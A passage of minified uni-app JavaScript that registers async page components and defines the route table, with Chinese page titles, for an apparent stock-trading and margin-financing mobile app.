n(a("a1f9"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesD-navPage-index",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8"),a.e("pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7"),a.e("pages-index-index~pagesD-navPage-index"),a.e("pagesD-navPage-index")]).then(function(){return n(a("4668"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesD-navPage-activePage",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8"),a.e("pagesD-navPage-activePage")]).then(function(){return n(a("5715"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesD-navPage-allocation",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8"),a.e("pagesD-navPage-allocation")]).then(function(){return n(a("1ce2"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesD-navPage-download",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8"),a.e("pagesD-navPage-download")]).then(function(){return n(a("28fe"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesD-navPage-helpContent",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8"),a.e("pagesD-navPage-helpContent")]).then(function(){return n(a("f10d"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesD-navPage-agent",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8"),a.e("pagesD-navPage-agent")]).then(function(){return n(a("0996"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesD-navPage-aboutUs",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8"),a.e("pagesD-navPage-aboutUs")]).then(function(){return n(a("79a4"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesD-navPage-peiziAgent",(function(n){var e={component:a.e("pagesD-navPage-peiziAgent").then(function(){return n(a("fd79"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),n.__uniRoutes=[{path:"/",alias:"/pages/index/loadAnimation",component:{render:function(n){return n("Page",{props:Object.assign({isQuit:!0,isEntry:!0},__uniConfig.globalStyle,{navigationBarTitleText:"加载页面",navigationStyle:"custom"})},[n("pages-index-loadAnimation",{slot:"page"})])}},meta:{id:1,name:"pages-index-loadAnimation",isNVue:!1,maxWidth:0,pagePath:"pages/index/loadAnimation",isQuit:!0,isEntry:!0,windowTop:0}},{path:"/pages/index/index",component:{render:function(n){return n("Page",{props:Object.assign({isQuit:!0,isTabBar:!0,tabBarIndex:0},__uniConfig.globalStyle,{navigationBarTitleText:"首页",navigationStyle:"custom"})},[n("pages-index-index",{slot:"page"})])}},meta:{id:2,name:"pages-index-index",isNVue:!1,maxWidth:0,pagePath:"pages/index/index",isQuit:!0,isTabBar:!0,tabBarIndex:0,windowTop:0}},{path:"/pages/index/my",component:{render:function(n){return n("Page",{props:Object.assign({isQuit:!0,isTabBar:!0,tabBarIndex:4},__uniConfig.globalStyle,{navigationBarTitleText:"我的",navigationStyle:"custom"})},[n("pages-index-my",{slot:"page"})])}},meta:{id:3,name:"pages-index-my",isNVue:!1,maxWidth:0,pagePath:"pages/index/my",isQuit:!0,isTabBar:!0,tabBarIndex:4,windowTop:0}},{path:"/pages/index/contract",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"合约",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[n("pages-index-contract",{slot:"page"})])}},meta:{name:"pages-index-contract",isNVue:!1,maxWidth:0,pagePath:"pages/index/contract",windowTop:0}},{path:"/pages/index/heyueDetail",component:{render:function(n){return n("Page",{props:Object.assign({isQuit:!0,isTabBar:!0,tabBarIndex:2},__uniConfig.globalStyle,{navigationBarTitleText:"详情",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[n("pages-index-heyueDetail",{slot:"page"})])}},meta:{id:4,name:"pages-index-heyueDetail",isNVue:!1,maxWidth:0,pagePath:"pages/index/heyueDetail",isQuit:!0,isTabBar:!0,tabBarIndex:2,windowTop:0}},{path:"/pages/index/news",component:{render:function(n){return n("Page",{props:Object.assign({isQuit:!0,isTabBar:!0,tabBarIndex:3},__uniConfig.globalStyle,{navigationBarTitleText:"资讯",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[n("pages-index-news",{slot:"page"})])}},meta:{id:5,name:"pages-index-news",isNVue:!1,maxWidth:0,pagePath:"pages/index/news",isQuit:!0,isTabBar:!0,tabBarIndex:3,windowTop:0}},{path:"/pages/index/marketConditions",component:{render:function(n){return n("Page",{props:Object.assign({isQuit:!0,isTabBar:!0,tabBarIndex:1},__uniConfig.globalStyle,{navigationBarTitleText:"行情",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[n("pages-index-marketConditions",{slot:"page"})])}},meta:{id:6,name:"pages-index-marketConditions",isNVue:!1,maxWidth:0,pagePath:"pages/index/marketConditions",isQuit:!0,isTabBar:!0,tabBarIndex:1,windowTop:0}},{path:"/pages/consult/append",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"",enablePullDownRefresh:!1,navigationStyle:"custom"})},[n("pages-consult-append",{slot:"page"})])}},meta:{name:"pages-consult-append",isNVue:!1,maxWidth:0,pagePath:"pages/consult/append",windowTop:0}},{path:"/pages/consult/renew",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"",enablePullDownRefresh:!1,navigationStyle:"custom"})},[n("pages-consult-renew",{slot:"page"})])}},meta:{name:"pages-consult-renew",isNVue:!1,maxWidth:0,pagePath:"pages/consult/renew",windowTop:0}},{path:"/pages/consult/expand",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"",enablePullDownRefresh:!1,navigationStyle:"custom"})},[n("pages-consult-expand",{slot:"page"})])}},meta:{name:"pages-consult-expand",isNVue:!1,maxWidth:0,pagePath:"pages/consult/expand",windowTop:0}},{path:"/pages/consult/profit",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"合约提盈",navigationBarBackgroundColor:"#ffffff"})},[n("pages-consult-profit",{slot:"page"})])}},meta:{name:"pages-consult-profit",isNVue:!1,maxWidth:0,pagePath:"pages/consult/profit",windowTop:44}},{path:"/pages/consult/historys",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"历史合约",navigationBarBackgroundColor:"#ffffff"})},[n("pages-consult-historys",{slot:"page"})])}},meta:{name:"pages-consult-historys",isNVue:!1,maxWidth:0,pagePath:"pages/consult/historys",windowTop:44}},{path:"/pages/consult/amount",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"可用余额",navigationBarBackgroundColor:"#ffffff"})},[n("pages-consult-amount",{slot:"page"})])}},meta:{name:"pages-consult-amount",isNVue:!1,maxWidth:0,pagePath:"pages/consult/amount",windowTop:44}},{path:"/pages/index/home",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationStyle:"custom"})},[n("pages-index-home",{slot:"page"})])}},meta:{name:"pages-index-home",isNVue:!1,maxWidth:0,pagePath:"pages/index/home",windowTop:0}},{path:"/pages/index/stockMarket",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"",navigationStyle:"custom"})},[n("pages-index-stockMarket",{slot:"page"})])}},meta:{name:"pages-index-stockMarket",isNVue:!1,maxWidth:0,pagePath:"pages/index/stockMarket",windowTop:0}},{path:"/pagesB/gupiao/gupiaoDetail",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"大盘详情",enablePullDownRefresh:!1,navigationStyle:"custom"})},[n("pagesB-gupiao-gupiaoDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-gupiaoDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/gupiaoDetail",windowTop:0}},{path:"/pagesB/gupiao/raffle",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"抽奖",enablePullDownRefresh:!1,navigationStyle:"custom"})},[n("pagesB-gupiao-raffle",{slot:"page"})])}},meta:{name:"pagesB-gupiao-raffle",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/raffle",windowTop:0}},{path:"/pagesB/gupiao/winRecord",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"抽奖记录",enablePullDownRefresh:!1,navigationStyle:"custom"})},[n("pagesB-gupiao-winRecord",{slot:"page"})])}},meta:{name:"pagesB-gupiao-winRecord",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/winRecord",windowTop:0}},{path:"/pagesB/function/yingBaby",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"盈盈宝",navigationBarTextStyle:"white",navigationBarBackgroundColor:"#ee0a24"})},[n("pagesB-function-yingBaby",{slot:"page"})])}},meta:{name:"pagesB-function-yingBaby",isNVue:!1,maxWidth:0,pagePath:"pagesB/function/yingBaby",windowTop:44}},{path:"/pagesB/function/articlePage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"文章"})},[n("pagesB-function-articlePage",{slot:"page"})])}},meta:{name:"pagesB-function-articlePage",isNVue:!1,maxWidth:0,pagePath:"pagesB/function/articlePage",windowTop:44}},{path:"/pagesB/function/lineselection",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"线路选择",navigationStyle:"custom",enablePullDownRefresh:!1})},[n("pagesB-function-lineselection",{slot:"page"})])}},meta:{name:"pagesB-function-lineselection",isNVue:!1,maxWidth:0,pagePath:"pagesB/function/lineselection",windowTop:0}},{path:"/pagesB/function/free",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"免费体验"})},[n("pagesB-function-free",{slot:"page"})])}},meta:{name:"pagesB-function-free",isNVue:!1,maxWidth:0,pagePath:"pagesB/function/free",windowTop:44}},{path:"/pagesB/gupiao/heyueApply",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"申请合约",navigationStyle:"custom",enablePullDownRefresh:!1})},[n("pagesB-gupiao-heyueApply",{slot:"page"})])}},meta:{name:"pagesB-gupiao-heyueApply",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/heyueApply",windowTop:0}},{path:"/pagesB/gupiao/chongzhi",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"充值",enablePullDownRefresh:!1,navigationStyle:"custom"})},[n("pagesB-gupiao-chongzhi",{slot:"page"})])}},meta:{name:"pagesB-gupiao-chongzhi",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/chongzhi",windowTop:0}},{path:"/pagesB/gupiao/tixian",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"提现",enablePullDownRefresh:!1,navigationStyle:"custom"})},[n("pagesB-gupiao-tixian",{slot:"page"})])}},meta:{name:"pagesB-gupiao-tixian",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/tixian",windowTop:0}},{path:"/pagesB/gupiao/gMHeyueDetail",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"合约详情",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[n("pagesB-gupiao-gMHeyueDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-gMHeyueDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/gMHeyueDetail",windowTop:0}},{path:"/pagesB/gupiao/heyueDetail",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"详情",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[n("pagesB-gupiao-heyueDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-heyueDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/heyueDetail",windowTop:0}},{path:"/pagesB/gupiao/gMhistoryheyueDetail",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"历史合约",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[n("pagesB-gupiao-gMhistoryheyueDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-gMhistoryheyueDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/gMhistoryheyueDetail",windowTop:0}},{path:"/pagesB/gupiao/heyueChengjiaoList",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"成交记录",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[n("pagesB-gupiao-heyueChengjiaoList",{slot:"page"})])}},meta:{name:"pagesB-gupiao-heyueChengjiaoList",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/heyueChengjiaoList",windowTop:44}},{path:"/pagesB/gupiao/heyueErrorList",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"失败记录",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[n("pagesB-gupiao-heyueErrorList",{slot:"page"})])}},meta:{name:"pagesB-gupiao-heyueErrorList",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/heyueErrorList",windowTop:44}},{path:"/pagesB/gupiao/gMheyueList",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"订单记录",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[n("pagesB-gupiao-gMheyueList",{slot:"page"})])}},meta:{name:"pagesB-gupiao-gMheyueList",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/gMheyueList",windowTop:44}},{path:"/pagesB/gupiao/heyueCheDanList",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"撤销记录",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[n("pagesB-gupiao-heyueCheDanList",{slot:"page"})])}},meta:{name:"pagesB-gupiao-heyueCheDanList",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/heyueCheDanList",windowTop:44}},{path:"/pagesB/gupiao/orderDetail",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"明细",enablePullDownRefresh:!1,navigationStyle:"custom"})},[n("pagesB-gupiao-orderDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-orderDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/orderDetail",windowTop:0}},{path:"/pagesB/gupiao/gMorderDetail",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"订单详情"})},[n("pagesB-gupiao-gMorderDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-gMorderDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/gMorderDetail",windowTop:44}},{path:"/pagesB/gupiao/zixuanJiaoyi",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"个股",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[n("pagesB-gupiao-zixuanJiaoyi",{slot:"page"})])}},meta:{name:"pagesB-gupiao-zixuanJiaoyi",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/zixuanJiaoyi",windowTop:0}},{path:"/pagesB/setting/setting",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"通用设置",enablePullDownRefresh:!1})},[n("pagesB-setting-setting",{slot:"page"})])}},meta:{name:"pagesB-setting-setting",isNVue:!1,maxWidth:0,pagePath:"pagesB/setting/setting",windowTop:44}},{path:"/pagesB/gupiao/gMmingxiDetail",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"合约记录详情",enablePullDownRefresh:!1})},[n("pagesB-gupiao-gMmingxiDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-gMmingxiDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/gMmingxiDetail",windowTop:44}},{path:"/pagesB/setting/setLoginPassword",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"修改密码",enablePullDownRefresh:!1})},[n("pagesB-setting-setLoginPassword",{slot:"page"})])}},meta:{name:"pagesB-setting-setLoginPassword",isNVue:!1,maxWidth:0,pagePath:"pagesB/setting/setLoginPassword",windowTop:44}},{path:"/pagesB/setting/newPhone",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"修改手机号",enablePullDownRefresh:!1})},[n("pagesB-setting-newPhone",{slot:"page"})])}},meta:{name:"pagesB-setting-newPhone",isNVue:!1,maxWidth:0,pagePath:"pagesB/setting/newPhone",windowTop:44}},{path:"/pagesB/setting/newsSetting",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"消息通知",enablePullDownRefresh:!1})},[n("pagesB-setting-newsSetting",{slot:"page"})])}},meta:{name:"pagesB-setting-newsSetting",isNVue:!1,maxWidth:0,pagePath:"pagesB/setting/newsSetting",windowTop:44}},{path:"/pagesB/my/peiziPage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"配资协议",enablePullDownRefresh:!1})},[n("pagesB-my-peiziPage",{slot:"page"})])}},meta:{name:"pagesB-my-peiziPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/peiziPage",windowTop:44}},{path:"/pagesB/my/moneyRecord",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"详情",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[n("pagesB-my-moneyRecord",{slot:"page"})])}},meta:{name:"pagesB-my-moneyRecord",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/moneyRecord",windowTop:44}},{path:"/pagesB/setting/anquanSetting",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"账号与安全",enablePullDownRefresh:!1})},[n("pagesB-setting-anquanSetting",{slot:"page"})])}},meta:{name:"pagesB-setting-anquanSetting",isNVue:!1,maxWidth:0,pagePath:"pagesB/setting/anquanSetting",windowTop:44}},{path:"/pagesB/my/signPage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"注册",enablePullDownRefresh:!1,navigationStyle:"custom"})},[n("pagesB-my-signPage",{slot:"page"})])}},meta:{name:"pagesB-my-signPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/signPage",windowTop:0}},{path:"/pagesB/my/systemNews",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"系统消息"})},[n("pagesB-my-systemNews",{slot:"page"})])}},meta:{name:"pagesB-my-systemNews",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/systemNews",windowTop:44}},{path:"/pagesB/my/taskPage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"任务中心",enablePullDownRefresh:!1,navigationStyle:"custom"})},[n("pagesB-my-taskPage",{slot:"page"})])}},meta:{name:"pagesB-my-taskPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/taskPage",windowTop:0}},{path:"/pagesB/my/activeCenter",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"活动中心",enablePullDownRefresh:!1})},[n("pagesB-my-activeCenter",{slot:"page"})])}},meta:{name:"pagesB-my-activeCenter",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/activeCenter",windowTop:44}},{path:"/pagesB/my/activeDetail",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"活动详情",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[n("pagesB-my-activeDetail",{slot:"page"})])}},meta:{name:"pagesB-my-activeDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/activeDetail",windowTop:44}},{path:"/pagesB/gupiao/searchPage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"搜索",enablePullDownRefresh:!1})},[n("pagesB-gupiao-searchPage",{slot:"page"})])}},meta:{name:"pagesB-gupiao-searchPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/searchPage",windowTop:44}},{path:"/pagesB/gupiao/dailiCenter",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"代理中心",enablePullDownRefresh:!1})},[n("pagesB-gupiao-dailiCenter",{slot:"page"})])}},meta:{name:"pagesB-gupiao-dailiCenter",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/dailiCenter",windowTop:44}},{path:"/pagesB/gupiao/dailiList",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"下线列表",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[n("pagesB-gupiao-dailiList",{slot:"page"})])}},meta:{name:"pagesB-gupiao-dailiList",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/dailiList",windowTop:44}},{path:"/pagesB/gupiao/jiaoyiPage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"交易",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[n("pagesB-gupiao-jiaoyiPage",{slot:"page"})])}},meta:{name:"pagesB-gupiao-jiaoyiPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/jiaoyiPage",windowTop:0}},{path:"/pagesB/gupiao/gMJiaoyiPage",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"交易",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[n("pagesB-gupiao-gMJiaoyiPage",{slot:"page"})])}},meta:{name:"pagesB-gupiao-gMJiaoyiPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/gMJiaoyiPage",windowTop:0}},{path:"/pagesB/gupiao/moneyMinxi",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"资金明细",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[n("pagesB-gupiao-moneyMinxi",{slot:"page"})])}},meta:{name:"pagesB-gupiao-moneyMinxi",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/moneyMinxi",windowTop:44}},{path:"/pagesB/gupiao/hyjlMinxi",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"合约资金明细",enablePullDownRefresh:!1})},[n("pagesB-gupiao-hyjlMinxi",{slot:"page"})])}},meta:{name:"pagesB-gupiao-hyjlMinxi",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/hyjlMinxi",windowTop:44}},{path:"/pagesB/gupiao/heyueMoneyMinxi",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"资金明细",enablePullDownRefresh:!1})},[n("pagesB-gupiao-heyueMoneyMinxi",{slot:"page"})])}},meta:{name:"pagesB-gupiao-heyueMoneyMinxi",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/heyueMoneyMinxi",windowTop:44}},{path:"/pagesB/gupiao/mingxiDetail",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"成交明细",enablePullDownRefresh:!1})},[n("pagesB-gupiao-mingxiDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-mingxiDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/mingxiDetail",windowTop:44}},{path:"/pagesB/my/mingxiDetail",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"详情",enablePullDownRefresh:!1})},[n("pagesB-my-mingxiDetail",{slot:"page"})])}},meta:{name:"pagesB-my-mingxiDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/mingxiDetail",windowTop:44}},{path:"/pagesB/gupiao/lixiQuan",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"利息券",enablePullDownRefresh:!1})},[n("pagesB-gupiao-lixiQuan",{slot:"page"})])}},meta:{name:"pagesB-gupiao-lixiQuan",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/lixiQuan",windowTop:44}},{path:"/pagesB/gupiao/lixililv",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"利息利率",enablePullDownRefresh:!1})},[n("pagesB-gupiao-lixililv",{slot:"page"})])}},meta:{name:"pagesB-gupiao-lixililv",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/lixililv",windowTop:44}},{path:"/pagesB/gupiao/lixiQuanDetail",component:{render:function(n){return 